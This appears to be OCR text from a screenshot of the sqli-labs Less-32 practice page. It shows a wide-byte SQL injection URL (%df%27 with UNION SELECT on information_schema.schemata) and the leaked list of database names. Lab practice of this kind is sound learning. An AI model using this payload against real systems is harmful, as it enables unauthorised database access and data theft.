 Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schem
无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
oding SQL XSS LFI XXE Other
p://inhann.top:12345/Less-32/?id=%df%27 union select 1,2,group_concat(schema_name) from information_schema.schemata%23